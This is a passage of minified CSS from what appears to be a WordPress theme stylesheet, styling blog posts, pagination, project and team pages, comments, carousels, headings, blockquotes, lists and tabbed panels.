   [End] 1. Blog Classic
========================================================================== *//* ==========================================================================
   [Start] 2. Single Post
========================================================================== */}.format-gallery .entry-gallery{margin-bottom:20px;}.format-gallery .blog-date{display:none;}.single-post .entry-blog{margin-bottom:51px;padding-bottom:0;border-bottom:none;}.single-post .entry-blog .entry-content{border-bottom:1px solid #f2f2f2;}.single-post .entry-blog .entry-content .entry-content-inner{padding-top:14px;}.single-post .entry-blog .social-shared{padding-bottom:15px;margin-top:45px;}.single-post .entry-blog .social-shared li{display:inline-block;margin:0 5px;}.single-post .entry-blog .social-shared li a{font-size:14px;}.single-post .entry-blog .entry-content .entry-title{margin-bottom:10px;}.single-post .entry-blog .entry-footer{margin-top:53px;}.single-post .entry-blog .entry-footer .admin-avt{max-width:90px;float:left;}.single-post .entry-blog .entry-footer .admin-avt img{width:100%;-webkit-border-radius:2px;-khtml-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;/* BACKGROUND GRADIENT */}.single-post .entry-blog .entry-footer .admin-info{padding-left:120px;position:relative;top:-14px;}.single-post .entry-blog .entry-footer .admin-des{margin-top:15px;}.single-post .entry-blog .entry-footer .admin-des ul li{display:inline-block;padding-right:20px;}.single-post .entry-blog .entry-footer .admin-des ul li a{color:#5e5e5e;font-size:15px;}.single-post .entry-blog .entry-footer .admin-des ul li a:hover{color:#fb0618;}.single-post .post-navigation{margin-top:30px;}.single-post .post-navigation .nav-link-prev a,.single-post .post-navigation .nav-link-next a{padding:20px;border:1px solid #efefef;display:inline-block;width:100%;}.single-post .post-navigation .nav-link-prev a img,.single-post .post-navigation .nav-link-next a img{max-width:70px;float:left;}.single-post .post-navigation .nav-link-prev a .nav-inner,.single-post .post-navigation .nav-link-next a .nav-inner{padding-left:85px;}.single-post .post-navigation .nav-link-prev a .nav-inner span,.single-post .post-navigation .nav-link-next a .nav-inner span{font-size:13px;font-style:italic;color:#a9a9a9;}.single-post .post-navigation .nav-link-prev a h3,.single-post .post-navigation .nav-link-next a h3{font-size:14px;line-height:22px;text-transform:uppercase;-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;}.single-post .post-navigation .nav-link-prev a:hover,.single-post .post-navigation .nav-link-next a:hover{border-color:#fb0618;}.single-post .post-navigation .nav-link-prev a:hover h3,.single-post .post-navigation .nav-link-next a:hover h3{color:#fb0618;}.single-post .post-navigation .nav-link-next a img{float:right;}.single-post .post-navigation .nav-link-next a .nav-inner{padding-left:0;padding-right:85px;}.single-post .single-post-wrap{margin-bottom:50px;}.cms-related-post{margin-bottom:52px;/* ==========================================================================
   [End] 2. Single Post
========================================================================== *//* ==========================================================================
   [Start] 3. Navigation
========================================================================== */}.cms-related-post .item .item-inner{position:relative;overflow:hidden;}.cms-related-post .item .item-inner .detail-terms{font-size:13px;font-style:italic;margin-bottom:8px;margin-top:14px;}.cms-related-post .item .item-inner .title{font-size:16px;font-weight:normal;line-height:25px;text-transform:uppercase;}.pagination{margin-top:0;margin-bottom:90px;width:100%;text-align:center;/* ==========================================================================
   [End] 3. Navigation
========================================================================== *//* ==========================================================================
   [Start] 4. Single Services
========================================================================== */}.pagination .page-numbers{border:2px solid #eee;border-radius:0px;display:inline-block;height:51px;line-height:51px;text-align:center;width:51px;color:#333;font-size:24px;font-weight:700;}.pagination .page-numbers:hover,.pagination .page-numbers.current{color:#fb0618;}.pagination .page-numbers + .page-numbers{margin-left:10px;}.single-services-wrap{margin-bottom:125px;/* ==========================================================================
   [End] 4. Single Practice
========================================================================== *//* ==========================================================================
   [Start] 4. Single Project
========================================================================== */}.single-services-wrap .sg-services-image{margin-bottom:55px;}.single-services-wrap .sg-services-image img{widows:100%;}.single-services-wrap .wpb_text_column{font-size:14px;line-height:23px;}.sg-project{/* ==========================================================================
   [End] 5. Single Project
========================================================================== */}.sg-project .project-heading-line{border-bottom:2px solid #efefef;font-size:16px;margin-bottom:25px;padding-bottom:10px;position:relative;}.sg-project .project-heading-line:before{content:"";height:3px;width:30px;background-color:#fb0618;position:absolute;bottom:-2px;left:0;}.sg-project .project-heading{font-size:20px;text-transform:uppercase;margin-bottom:11px;padding-bottom:3px;position:relative;}.sg-project .project-heading:before{content:"";height:3px;width:30px;background-color:#fb0618;position:absolute;bottom:-2px;left:0;}.sg-project .navigation{text-align:center;margin-bottom:100px;}.sg-project .navigation ul li{display:inline-block;margin:0 8px;}.sg-project .navigation ul li a{height:51px;width:51px;border:2px solid #2f2f2f;color:#2f2f2f;line-height:51px;text-align:center;display:block;}.sg-project .navigation ul li a:hover{background-color:#fb0618;color:#fff;border-color:#fb0618;}.sg-project .sg-project-body{margin-bottom:50px;}.sg-project .owl-theme .owl-controls{bottom:30px;left:24px;position:absolute;}.sg-project .owl-theme .owl-controls .owl-prev,.sg-project .owl-theme .owl-controls .owl-next{margin:0 6px;}.sg-project .owl-theme .owl-controls .owl-prev i,.sg-project .owl-theme .owl-controls .owl-next i{width:27px;height:70px;border:none;line-height:70px;font-size:20px;background-color:#2f2f2f;}.sg-project .owl-theme .owl-controls .owl-prev i:before,.sg-project .owl-theme .owl-controls .owl-next i:before{color:#fff;}.sg-project .owl-theme .owl-controls .owl-prev:hover i,.sg-project .owl-theme .owl-controls .owl-next:hover i{width:70px;background-color:#fb0618;}.sg-project .owl-theme .owl-controls .owl-prev:hover i:before,.sg-project .owl-theme .owl-controls .owl-next:hover i:before{color:#fff;}.sg-project .sg-project-description .sg-project-description-inner{padding:25px 30px;background-color:#f9f9f9;}.sg-project .sg-project-description ul li{line-height:29px;}.sg-project .sg-project-description ul li span{color:#313131;font-weight:700;}.sg-project .sg-project-description ul li a{color:#9e9e9e;}.sg-project .sg-project-description ul li a:hover{color:#fb0618;}.sg-project .sg-project-description ul li a + a:before{content:",";padding-right:3px;}.sg-project.project-layout1 .sg-project-header{margin-bottom:70px;}.sg-project.project-layout2 .sg-project-sidebar .gap{margin-bottom:55px;}.sg-project.project-layout2 .sg-project-header{margin-bottom:62px;}.sg-project.project-layout2 .sg-project-body{margin-bottom:65px;}.sg-project.project-layout2 #sg-project-gallery{margin-bottom:30px;}.sg-project.project-layout2 .navigation li{margin:0;}.sg-project.project-layout2 .navigation li.nav-link-prev{float:left;}.sg-project.project-layout2 .navigation li.nav-link-next{float:right;}.single-teams{font-size:16px;line-height:25px;}.single-teams .sg-teams-header{margin-bottom:30px;}.single-teams .sg-teams-header .sg-teams-image{margin-bottom:40px;width:270px;float:left;}.single-teams .sg-teams-header .sg-teams-image img{margin-bottom:30px;}.single-teams .sg-teams-header .sg-teams-image .sg-teams-social a{width:35%;float:left;height:40px;line-height:40px;font-size:16px;color:#fff;background-color:#fb0618;width:60px;display:inline-block;-webkit-border-radius:1px;-khtml-border-radius:1px;-moz-border-radius:1px;-ms-border-radius:1px;-o-border-radius:1px;border-radius:1px;/* BACKGROUND GRADIENT */text-align:center;margin-right:10px;}.single-teams .sg-teams-header .sg-teams-image .sg-teams-social a.fa-facebook{background-color:#5d82d1;}.single-teams .sg-teams-header .sg-teams-image .sg-teams-social a.fa-twitter{background-color:#40bff5;}.single-teams .sg-teams-header .sg-teams-image .sg-teams-social a.fa-google-plus{background-color:#eb5e4c;}.single-teams .sg-teams-header .sg-teams-image .sg-teams-social a.fa-linkedin{background-color:#238cc8;}.single-teams .sg-teams-header .sg-teams-image .sg-teams-social a.fa-rss{background-color:#ea7d31;}.single-teams .sg-teams-header .sg-teams-image .sg-teams-social a:hover{opacity:0.8;}.single-teams .sg-teams-header .sg-teams-excerpt{padding-left:300px;}.single-teams .sg-teams-header .cms-team-title{font-size:18px;line-height:26px;margin-top:9px;margin-bottom:9px;}.single-teams .sg-teams-header .cms-team-position{font-size:13px;line-height:1;}.single-teams .sg-teams-header .sg-teams-social a:last-child{margin-right:0;}#comments .st-comments-wrap{margin-bottom:25px;}#comments .comment-respond{margin-bottom:40px;}#comments .comment-list{list-style:none;padding:0;margin:0;}#comments .comment-list > .comment{margin-bottom:30px;}#comments .comment-list > .comment:last-child{margin-bottom:0;}#comments .comment-list > .comment:last-child .comment-content{padding-bottom:0;border-bottom:none;}#comments .comment-list > .comment ul.children > li{margin-top:33px;}#comments .comment-list > .comment ul.children > li .comment-body{margin-left:90px;}#comments .comment-list .comment-author-image{max-width:70px;float:left;width:100%;}#comments .comment-list .comment-author-image img{width:100%;max-width:70px;-webkit-border-radius:2px;-khtml-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;/* BACKGROUND GRADIENT */}#comments .comment-list .comment-main{padding-left:90px;position:relative;}#comments .comment-list .comment-main .reply{margin-top:14px;}#comments .comment-list .comment-main .reply a{display:inline-block;color:#fb0618;font-weight:700;font-size:12px;text-transform:uppercase;font-family:Montserrat;}#comments .comment-list .comment-main .reply a:hover{color:#313131;}#comments .comment-list .comment-main .comment-meta{color:#acb4b8;}#comments .comment-list .comment-main .comment-meta .comment-author{display:block;font-family:Montserrat;font-size:14px;font-weight:700;margin:0 0 5px;text-transform:uppercase;color:#313131;}#comments .comment-list .comment-main .comment-meta .comment-date{color:#b8b8b8;display:block;line-height:normal;font-size:12px;margin:0 0 5px;}#comments .comment-list .comment-main .comment-content{padding-bottom:30px;border-bottom:2px solid #efefef;}#comments .comment-list .comment-main .comment-content p{margin:0;}#comments .comment-form{padding-top:12px;}#comments .comment-respond{padding-top:30px;}#comments textarea{max-width:100%;width:100%;}#commentform p{margin-bottom:20px;}#commentform p.form-submit{padding-top:10px;}#commentform #form-allowed-tags{display:none;}#commentform input[type="text"]:focus,#commentform textarea:focus{border-bottom-color:#fb0618;}#commentform #submit{padding-left:56px;padding-right:56px;background-color:#313131;border-color:#313131;color:#fff;width:100%;}#commentform #submit:hover{background-color:#fb0618;border-color:#fb0618;}.comment-awaiting-moderation{display:none;}#cancel-comment-reply-link{display:inline-block;color:#fff;font-weight:700;padding:0 10px;height:25px;line-height:25px;background-color:#313131;-webkit-border-radius:2px;-khtml-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;/* BACKGROUND GRADIENT */}#cancel-comment-reply-link:hover{background-color:#fb0618;}.rs-fullvideo-cover{display:none;}.line-wrap{margin-bottom:18px;padding-bottom:20px;position:relative;}.line-wrap .line-icon2:before{height:3px;width:30px;content:"";background-color:#fb0618;position:absolute;left:0;bottom:4px;}.cms-button-video{background-color:#fb0618;background-image:url(../images/icon-video.png);background-position:center;background-repeat:no-repeat;border-radius:1px;color:#fff;display:inline-block;font-size:32px;height:52px;line-height:52px;width:62px;}.cms-button-video:hover,.cms-button-video:focus{background-color:#313131;}.box-slider{background-color:#fff;padding:30px;max-width:370px;}.box-slider .box-slider-subtitle{font-size:14px;color:#5a5a5a;}.box-slider .box-slider-title{font-size:20px !important;line-height:29px !important;color:#fb0618;text-transform:uppercase !important;white-space:pre-wrap;word-wrap:break-word;border-top:1px solid #eaeaea;margin:15px 0 22px !important;padding:15px 0 0 !important;}.box-slider .box-slider-readmore a:last-child{margin-left:20px;}.box-slider .box-slider-readmore a.btn-primary:hover{background-color:#313131;border-color:#313131;color:#fff;}.cms-grid-filter{text-align:center;/*  Owl bullet
--------------------------------*//* Styling Pagination*/}.cms-grid-filter ul{margin:0 0 12px;padding:0;}.cms-grid-filter li{display:inline-block;margin:0 14px 14px 14px;}.cms-grid-filter li a{font-size:13px;color:#5e5e5e;font-weight:700;text-transform:uppercase;display:inline-block;position:relative;letter-spacing:0.018em;}.cms-grid-filter li a:before{background-color:#fb0618;content:"";height:2px;position:absolute;bottom:-5px;width:0;opacity:0;filter:alpha(opacity=0);-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;}.cms-grid-filter li a.active,.cms-grid-filter li a:hover{color:#fb0618;}.cms-grid-filter li a.active:before,.cms-grid-filter li a:hover:before{opacity:1;filter:alpha(opacity=1);width:100%;}.owl-theme .owl-controls .owl-nav{text-align:center;}.owl-theme .owl-controls .owl-prev,.owl-theme .owl-controls .owl-next{display:inline-block;margin:32px 5px 0 5px;}.owl-theme .owl-controls .owl-prev i,.owl-theme .owl-controls .owl-next i{height:51px;width:51px;border:2px solid #eee;line-height:51px;text-align:center;-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;background-color:#fff;font-size:21px;color:#313131;}.owl-theme .owl-controls .owl-prev i:before,.owl-theme .owl-controls .owl-next i:before{content:"\f104";}.owl-theme .owl-controls .owl-prev i:hover,.owl-theme .owl-controls .owl-next i:hover{color:#fb0618;}.owl-theme .owl-controls .owl-next i:before{content:"\f105";}.owl-theme .owl-controls .owl-dots{margin-top:30px;text-align:center;}.owl-theme .owl-controls .owl-dot{display:inline-block;zoom:1;*display:inline;}.owl-theme .owl-controls .owl-dot span{display:block;width:6px;height:6px;margin:5px 7px;background:#808080;position:relative;-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;}.owl-theme .owl-controls .owl-dot span:before{border:2px solid transparent;content:"";height:14px;left:-4px;position:absolute;top:-4px;width:14px;}.owl-theme .owl-controls .owl-dot.active span,.owl-theme .owl-controls .owl-dot:hover span{background:#2f2f2f;}.owl-theme .owl-controls .owl-dot.active span:before,.owl-theme .owl-controls .owl-dot:hover span:before{border-color:#2f2f2f;}.wpb_single_image .vc_figure{width:100%;}.wpb_single_image.icon .vc_single_image-wrapper{position:relative;}.wpb_single_image.icon .vc_single_image-wrapper img{margin-top:7px;}.wpb_single_image.icon .vc_single_image-wrapper:before{height:60px;width:60px;background-color:#fb0618;-webkit-border-radius:0px 0px 2px 2px;-khtml-border-radius:0px 0px 2px 2px;-moz-border-radius:0px 0px 2px 2px;-ms-border-radius:0px 0px 2px 2px;-o-border-radius:0px 0px 2px 2px;border-radius:0px 0px 2px 2px;/* BACKGROUND GRADIENT */content:"";right:20px;top:7px;position:absolute;}.wpb_single_image.icon .vc_single_image-wrapper:after{content:"\f132";font-family:FontAwesome;font-size:28px;color:#fff;position:absolute;right:39px;top:24px;}.white-popup-block{background:#fff;margin:40px auto;max-width:650px;padding:20px 30px;position:relative;text-align:left;/* ==========================================================================
   [Start] 1. Shortcode social
========================================================================== */}.cms-social-page{text-align:center;/* ==========================================================================
   [End] 1. Shortcode social
========================================================================== *//* ==========================================================================
   [Start] 2. Shortcode Heading
========================================================================== */}.cms-social-page a{margin:0 4px;display:inline-block;}.cms-social-page a i{background-color:#fff;border-radius:50px;font-size:18px;height:50px;line-height:50px;text-align:center;width:50px;color:#fb0618;-webkit-transition:all 280ms linear 0ms;-moz-transition:all 280ms linear 0ms;-ms-transition:all 280ms linear 0ms;transition:all 280ms linear 0ms;}.cms-social-page a:hover i{background-color:#fb0618;color:#fff;}.cms-social-page a i.icon-facebook{color:#507cbe;}.cms-social-page a i.icon-facebook:hover{color:#fff;background-color:#507cbe;}.cms-social-page a i.icon-twitter{color:#00abef;}.cms-social-page a i.icon-twitter:hover{color:#fff;background-color:#00abef;}.cms-social-page a i.icon-goolge{color:#d93e2d;}.cms-social-page a i.icon-goolge:hover{color:#fff;background-color:#d93e2d;}.cms-social-page a i.icon-linkedin{color:#3371b7;}.cms-social-page a i.icon-linkedin:hover{color:#fff;background-color:#3371b7;}.cms-social-page a i.icon-pinterest{color:#c92619;}.cms-social-page a i.icon-pinterest:hover{color:#fff;background-color:#c92619;}.vc_custom_heading cite{color:#fb0618;font-style:normal;}.vc_col-sm-6 .cms-heading-inner,.vc_col-sm-4 .cms-heading-inner,.vc_col-sm-3 .cms-heading-inner,.vc_col-sm-6 .cms-heading-button,.vc_col-sm-4 .cms-heading-button,.vc_col-sm-3 .cms-heading-button{width:100%;}.cms-heading-wrapper{padding-top:10px;/* ==========================================================================
   [End] 2. Shortcode Heading
========================================================================== *//* ==========================================================================
   [Start] 3. Shortcode Blockquote
========================================================================== */}.cms-heading-wrapper .subtitle{font-size:14px;color:#5a5a5a;position:relative;z-index:2;}.cms-heading-wrapper .title{font-size:35px;line-height:1;color:#2f2f2f;text-transform:uppercase;padding-top:8px;padding-bottom:3px;position:relative;z-index:1;}.cms-heading-wrapper .title span{color:#fb0618;}.cms-heading-wrapper .title.box:before{border:2px solid #fb0618;content:"";height:96px;left:0;margin:auto;position:absolute;right:0;top:-35px;width:70px;z-index:-1;}.cms-heading-wrapper .btn{background-color:transparent;}.cms-heading-wrapper .btn:hover{background-color:#313131;}.cms-heading-wrapper .cms-heading-button{margin-top:70px;}.cms-heading-wrapper.des-style .description{font-size:14px;line-height:23px;font-style:italic;}.cms-heading-wrapper.des-style2{font-size:16px;line-height:26px;}.cms-heading-wrapper.heading-style1{text-align:center;}.cms-heading-wrapper.heading-style1 .cms-heading-inner{padding:0 15px;}.cms-heading-wrapper.heading-style1 .title{padding-bottom:15px;}.cms-heading-wrapper.heading-style1 .cms-heading-button{margin-top:44px;}.cms-heading-wrapper.heading-style2{padding:12px 35px 0 35px;}.cms-heading-wrapper.heading-style2 .box:before{right:inherit;left:-35px;}.cms-heading-wrapper.heading-style2 .cms-heading-button{margin-top:40px;}.cms-heading-wrapper.heading-style3 .cms-heading-inner{text-align:right;}.cms-heading-wrapper.heading-style3 .col-lg-6{padding:0 35px;}.cms-heading-wrapper.heading-style3 .box:before{left:inherit;right:-35px;}.cms-heading-wrapper.heading-style4 .title.line-bottom{font-size:18px;line-height:25px;text-transform:uppercase;position:relative;padding-bottom:8px;}.cms-heading-wrapper.heading-style4 .title.line-bottom:before{content:"";height:3px;width:30px;background-color:#fb0618;position:absolute;bottom:0;left:0;}.cms-heading-wrapper.heading-style5 .title{padding-bottom:16px;}.cms-heading-wrapper.heading-style5 .title:before{height:2px;width:50px;background-color:#fb0618;content:"";position:absolute;bottom:0;left:0;right:0;margin:auto;}blockquote{padding:26px 30px;background:transparent;margin:20px 0;font-style:italic;border-left:6px solid #1b1a1a;font-size:20px;line-height:28px;color:#828282;/* ==========================================================================
   [End] 3. Shortcode Blockquote
========================================================================== *//* ==========================================================================
   [Start] 4. List
========================================================================== */}blockquote cite{color:#959595;display:block;font-family:Open Sans;font-size:13px;font-style:normal;margin-top:8px;}blockquote.st1{border:none;position:relative;}blockquote.st1:before,blockquote.st1:after{content:"\f10d";font-family:FontAwesome;font-style:normal;font-size:16px;color:#666;position:absolute;top:0;left:0;}blockquote.st1:after{content:"\f10e";top:inherit;bottom:0;left:inherit;right:0;}blockquote.st2{border:none;background-color:#f9f9f9;-webkit-border-radius:5px;-khtml-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;/* BACKGROUND GRADIENT */color:#fb0618;}blockquote.st3{border:none;background-color:#2f2f2f;color:#fff;-webkit-border-radius:5px;-khtml-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;/* BACKGROUND GRADIENT */}[class*="cms-list-"] ul li,[class^="cms-list-"] ul li{line-height:30px;}[class*="cms-list-"] ul li:before,[class^="cms-list-"] ul li:before{color:#1b1a1a;font-family:'ElegantIcons';padding-right:10px;position:relative;top:1px;}.cms-list-arrow-round ul li:before{font-size:15px;content:"I";}.cms-list-check-round ul li:before{font-size:13px;content:"R";}.cms-list-arrow-icon1 ul li:before{font-size:17px;content:"5";}.cms-list-arrow-icon2 ul li:before{font-size:14px;content:"\e03c";}.cms-list-arrow-icon3 ul li:before{font-size:15px;content:"E";}.cms-list-round-icon ul li:before{font-size:7px;content:"\f111";font-family:FontAwesome;top:-2px;padding-right:15px;padding-left:5px;}.cms-list-star-icon ul li:before{font-size:13px;content:"\e031";}.cms-list-number ol{counter-reset:li;list-style:none;padding:0;}.cms-list-number ol li{line-height:30px;}.cms-list-number ol li:before{counter-increment:li;content:counter(li) ".";color:#1b1a1a;font-weight:700;padding-right:13px;}.cms-list-round-icon2 ul li{font-size:15px;line-height:27px;font-family:Raleway;/* ==========================================================================
   [End] 4. List
========================================================================== *//* ==========================================================================
   [Start] 5. Shortcode Tab
========================================================================== */}.cms-list-round-icon2 ul li:before{font-size:13px;content:"\f0a3";font-family:FontAwesome;color:#fb0618;top:-1px;padding-right:16px;}body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic:not(.vc_tta-tabs-position-left) .vc_tta-tabs-container{text-align:center;margin-bottom:40px !important;}body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic:not(.vc_tta-tabs-position-left) .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a{padding:11px 5px;font-size:13px;letter-spacing:0.05em;color:#b3b3b3;line-height:1;text-transform:uppercase;position:relative;border:none;font-weight:700;background-color:transparent;}body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic:not(.vc_tta-tabs-position-left) .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a:before{background-color:#fb0618;bottom:0 !important;content:"";display:block;height:2px !important;left:0;margin:auto;opacity:0;position:absolute;right:0 !important;top:inherit !important;width:0;-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;}body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic:not(.vc_tta-tabs-position-left) .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab.vc_active a,body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic:not(.vc_tta-tabs-position-left) .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab:hover a{color:#313131;}body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic:not(.vc_tta-tabs-position-left) .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab.vc_active a:before,body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic:not(.vc_tta-tabs-position-left) .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab:hover a:before{width:100%;opacity:1;}body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic:not(.vc_tta-tabs-position-left) .vc_tta-panels-container .vc_tta-panels{border:none;background-color:transparent;}body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic:not(.vc_tta-tabs-position-left) .vc_tta-panels-container .vc_tta-panels .vc_tta-panel-body{padding:0;}body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic.vc_tta-tabs-position-left .vc_tta-tabs-container .vc_tta-tabs-list{text-align:right;border-right:1px solid #efefef;overflow:visible;}body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic.vc_tta-tabs-position-left .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a{padding:12px 25px;font-size:13px;letter-spacing:0.05em;color:#b3b3b3;line-height:1;font-weight:700;text-transform:uppercase;position:relative;border:none;background-color:transparent;position:relative;}body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic.vc_tta-tabs-position-left .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a:before{height:100%;width:1px;opacity:0;position:absolute;top:0;bottom:0;right:-1px;content:"";background-color:#313131;-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;left:inherit;}body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic.vc_tta-tabs-position-left .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab.vc_active a,body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic.vc_tta-tabs-position-left .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab:hover a{color:#313131;}body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic.vc_tta-tabs-position-left .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab.vc_active a:before,body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic.vc_tta-tabs-position-left .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab:hover a:before{opacity:1;}body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic.vc_tta-tabs-position-left .vc_tta-panels-container{padding-left:50px;}body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic.vc_tta-tabs-position-left .vc_tta-panels-container .vc_tta-panels{border:none;background-color:transparent;}body .vc_tta-container .vc_tta-tabs.vc_tta-style-classic.vc_tta-tabs-position-left .vc_tta-panels-container .vc_tta-panels .vc_tta-panel-body{padding:0;}body .vc_tta-container .vc_tta-tabs.vc_tta-style-modern:not(.vc_tta-tabs-position-left) .vc_tta-tabs-container{text-align:center;margin-bottom:47px !important;}body .vc_tta-container .vc_tta-tabs.vc_tta-style-modern:not(.vc_tta-tabs-position-left) .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a{padding:11px 35px;font-size:16px;letter-spacing:0.05em;color:#b3b3b3;line-height:1;position:relative;border:none;background-color:transparent;}body .vc_tta-container .vc_tta-tabs.vc_tta-style-modern:not(.vc_tta-tabs-position-left) .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a i{height:72px;line-height:72px;width:72px;background-color:#fb0618;font-size:30px;color:#fff;-webkit-border-radius:3px;-khtml-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;/* BACKGROUND GRADIENT */display:inline-block;margin-bottom:23px;-webkit-transition:all 300ms linear 0ms;-moz-transition:all 300ms linear 0ms;-ms-transition:all 300ms linear 0ms;transition:all 300ms linear 0ms;}body .vc_tta-container .vc_tta-tabs.vc_tta-style-modern:not(.vc_tta-tabs-position-left) .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a span{display:block;margin:0 !important;}body .vc_tta-container .vc_tta-tabs.vc_tta-style-modern:not(.vc_tta-tabs-position-left) .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a span + i{margin-bottom:0;margin-top:23px;}body .vc_tta-container .vc_tta-tabs.vc_tta-style-modern:not(.vc_tta-tabs-position-left) .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab.vc_active a,body .vc_tta-container .vc_tta-tabs.vc_tta-style-modern:not(.vc_tta-tabs-position-left) .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab:hover a{color:#313131;}body .vc_tta-container .vc_tta-tabs.vc_tta-style-modern:not(.vc_tta-tabs-position-left) .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab.vc_active i,body .vc_tta-container .vc_tta-tabs.vc_tta-style-modern:not(.vc_tta-tabs-position-left) .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab:hover i{background-color:#313131;}body .vc_tta-container .vc_tta-tabs.vc_tta-style-modern:not(.vc_tta-tabs-position-left) .vc_tta-panels-container .vc_tta-panels{border:none;background-color:transparent;text-align:center;}body .vc_tta-container .vc_tta-tabs.vc_tta-style-modern:not(.vc_tta-tabs-position-left) .vc_tta-panels-container .vc_tta-panels .vc_tta-panel-body{padding:0;}body .vc_tta-container .vc_tta-tabs.vc_tta-style-modern:not(.vc_tta-tabs-position-left).tabs-position-bottom{padding-bottom:188px;position:relative;}body .vc_tta-container .vc_tta-tabs.vc_tta-style-modern:not(.vc_tta-tabs-position-left).tabs-position-bottom .vc_tta-tabs-container{bottom:0;margin-bottom:0 !important;position:absolute;width:100%;}body .vc_tta-container .vc_tta-tabs.vc_tta-style-modern:not(.vc_tta-tabs-position-left).tabs-position-bottom .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a i{font-size:24px;}body .vc_tta-container .vc_tta-tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel-body{border-color:transparent;border-width:0px;background-color:#fff;padding:0px;font-size:16px;line-height:28px;}body .vc_tta-container .vc_tta-tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel-body img{margin-top:8px;-webkit-border-radius:2px;-khtml-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;/* BACKGROUND GRADIENT */}body .vc_tta-container .vc_tta-tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel-body .vc_single_image-wrapper{position:relative;}body .vc_tta-container .vc_tta-tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel-body .vc_single_image-wrapper:before{height:60px;width:60px;background-color:#fb0618;-webkit-border-radius:0px 0px 2px 2px;-khtml-border-radius:0px 0px 2px 2px;-moz-border-radius:0px 0px 2px 2px;-ms-border-radius:0px 0px 2px 2px;-o-border-radius:0px 0px 2px 2px;border-radius:0px 0px 2px 2px;/* BACKGROUND GRADIENT */content:"";right:20px;top:8px;position:absolute;}body .vc_tta-container .vc_tta-tabs .vc_tta-panels-container .vc_tta-panels .vc_tta-panel-body .vc_single_image-wrapper:after{content:"\f132";font-family:FontAwesome;font-size:28px;color:#fff;position:absolute;right:39px;top:24px;}body .vc_tta-container .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-container,body .vc_tta-container .vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-tabs-container{width:inherit;margin-top:15px;}body .vc_tta-container .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab,body .vc_tta-container .vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab{margin-top:0;}body .vc_tta-container .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab:first-child,body .vc_tta-container .vc_tta-tabs.vc_tta-tabs-position-right .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab:first-child{margin-top:1px;}body .vc_tta-container .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-container 